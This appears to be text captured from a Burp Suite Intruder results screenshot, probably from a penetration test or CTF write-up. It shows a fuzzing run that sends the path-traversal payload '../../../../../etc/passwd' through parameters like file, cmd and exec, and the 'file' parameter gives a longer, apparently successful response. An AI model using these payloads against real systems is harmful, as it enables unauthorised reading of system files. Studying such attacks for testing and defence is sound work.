 Intruder attack10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
26 ?file=../../../../../etc/passwd 200 2477
0 200 1009
1 ?cmd=../../../../../etc/passwd 200 1009
2 ?exec=../../../../../etc/passwd 200 1009
3 ?command=../../../../../etc/pass... 200 1009
4 ?execute../../../../../etc/passwd 200 1009
5 ?ping=../../../../../etc/passwd 200 1009
6 ?query=../../../../../etc/passwd 200 1009
7 ?jump=../../../../../etc/passwd 200 1009
8 ?code=../../../../../etc/passwd 200 1009
9 ?reg=../../../../../etc/passwd 200 1009
10 ?do=../../../../../etc/passwd 200 1009
11 ?func=../../../../../etc/passwd 200 1009
12 ?arg=../../../../../etc/passwd 200 1009
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date: Wed, 07 Apr 2021 21:41:44 GMT
4 Content-Type: text/html; charset=UTF-8
? Search... 0 matches
Finished